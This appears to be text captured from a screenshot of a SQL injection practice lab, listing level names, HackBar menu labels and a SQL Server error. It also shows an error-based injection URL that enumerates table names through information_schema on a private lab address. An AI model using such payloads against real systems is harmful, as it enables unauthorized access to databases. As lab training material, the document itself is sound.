 Less-7
Less-17
Less-8
Less-18
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'users' 转换成数据类型 int 时失败。
Less-9
Less-19
192.168.100.226
Less-10
Less-20
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=-1'and 1=(select top 1 table_name from information_schema.tables where table_name not in(select top 4
table_name from information_schema.tables)) --+